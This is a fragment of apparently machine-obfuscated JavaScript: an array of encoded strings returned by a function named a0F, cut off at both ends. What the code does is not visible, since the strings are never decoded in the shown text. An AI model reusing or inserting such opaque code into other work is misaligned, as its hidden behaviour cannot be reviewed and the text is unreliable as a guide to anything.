k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};